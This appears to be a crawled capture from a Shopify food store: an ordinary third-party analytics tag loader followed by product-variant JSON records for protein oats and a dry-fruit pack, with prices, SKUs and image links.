 (function(n,i,t,r,o) { var a,m;n['NitroObject']=o;n[o]=n[o]||function(){(n[o].q=n[o].q||[]).push(arguments)},n[o].l=1*new Date();n[o].h=r;a=i.createElement(t),a.setAttribute('data-cfasync', 'false'),m=i.getElementsByTagName(t)[0];a.id='ntro-scrpt';a.async=1;a.src=r;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://x.nitrocommerce.ai/nitro.js?_=ae7f4a76a67424d553f4c838230ce7a8a3507436','nitro');nitro('configure', 'f22336c4-8de6-45c8-bff8-0dbb58236a95', 'shopify', 'https://t.makehook.ws');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://true-elements.com/variants/44258510700782.js
body_size: -489
content:
{"id":44258510700782,"title":"400g","option1":"400g","option2":null,"option3":null,"sku":"9953","requires_shipping":true,"taxable":true,"featured_image":{"id":45453815644398,"product_id":8100349477102,"position":1,"created_at":"2025-12-03T15:30:20+05:30","updated_at":"2025-12-03T15:30:22+05:30","alt":null,"width":2000,"height":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_1_HighProteinoatsA.png?v=1764756022","variant_ids":[44258510700782]},"available":true,"name":"Super Oats Dark Chocolate 400gm - 400g","public_title":"400g","options":["400g"],"price":31000,"weight":400,"compare_at_price":null,"inventory_management":"shopify","barcode":"8906112669178","featured_media":{"alt":null,"id":37280818790638,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_1_HighProteinoatsA.png?v=1764756022"}},"requires_selling_plan":false,"selling_plan_allocations":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://true-elements.com/variants/47220835778798.js
body_size: -363
content:
{"id":47220835778798,"title":"66g","option1":"66g","option2":null,"option3":null,"sku":"12693","requires_shipping":true,"taxable":true,"featured_image":{"id":45372002828526,"product_id":9040485056750,"position":11,"created_at":"2025-11-21T16:40:18+05:30","updated_at":"2026-01-14T17:38:51+05:30","alt":null,"width":1080,"height":1350,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/1_8fe9d215-0bf1-4c3d-841b-77d18c2f7cd6.jpg?v=1768392531","variant_ids":[47220835778798]},"available":true,"name":"True Elements Spicy Korean Protein Oats - 66g","public_title":"66g","options":["66g"],"price":8000,"weight":66,"compare_at_price":null,"inventory_management":"shopify","barcode":"8906172784095","featured_media":{"alt":null,"id":37201689608430,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/1_8fe9d215-0bf1-4c3d-841b-77d18c2f7cd6.jpg?v=1768392531"}},"requires_selling_plan":false,"selling_plan_allocations":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://true-elements.com/variants/47362037743854.js
body_size: 97
content:
{"id":47362037743854,"title":"210g (7 day pack)","option1":"210g (7 day pack)","option2":null,"option3":null,"sku":"12937","requires_shipping":true,"taxable":true,"featured_image":{"id":45523374637294,"product_id":9066940530926,"position":5,"created_at":"2025-12-11T13:01:48+05:30","updated_at":"2025-12-29T11:54:15+05:30","alt":null,"width":548,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/FOP.png?v=1766989455","variant_ids":[47362037743854]},"available":true,"name":"KKB: Kaju Kishmish Badam - 210g (7 day pack)","public_title":"210g (7 day pack)","options":["210g (7 day pack)"],"price":34900,"weight":210,"compare_at_price":null,"inventory_management":"shopify","barcode":"8906172784415","featured_media":{"alt":null,"id":37341705044206,"position":5,"preview_image":{"aspect_ratio":0.457,"height":1200,"width":548,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/FOP.png?v=1766989455"}},"requires_selling_plan":false,"selling_plan_allocations":[]}